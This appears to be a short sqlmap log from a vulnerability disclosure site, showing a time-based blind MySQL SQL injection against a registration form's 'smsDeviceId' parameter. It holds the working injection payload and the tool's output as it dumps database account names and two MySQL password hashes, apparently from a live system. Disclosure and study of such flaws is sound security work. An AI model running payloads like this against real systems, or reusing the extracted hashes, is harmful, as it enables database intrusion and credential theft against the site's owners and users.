 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: _method=post&register=True&smsDeviceId=27' AND (SELECT * FROM (SEL
CT(SLEEP(5)))PFQB) AND 'JXnL'='JXnL
---
[21:40:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[21:40:56] [INFO] fetching database users password hashes
[21:40:56] [INFO] the SQL query used returns 7 entries
[21:40:59] [INFO] retrieved: root
[21:41:02] [INFO] retrieved: *AF392C0DFF0207145BAFEBA4872717970A51526E
[21:41:03] [INFO] retrieved: root
[21:41:03] [INFO] retrieved:
[21:41:04] [INFO] retrieved:
[21:41:04] [INFO] retrieved:
[21:41:05] [INFO] retrieved: dbuser
[21:41:08] [INFO] retrieved:
[21:41:09] [INFO] retrieved: root
[21:41:10] [INFO] retrieved:
[21:41:10] [INFO] retrieved:
[21:41:11] [INFO] retrieved: *9FB2126F7514B6AF42B20E9E4B8E839B72E31396
[21:41:11] [INFO] retrieved: root
[21:41:12] [INFO] retrieved:
www.wooyun.org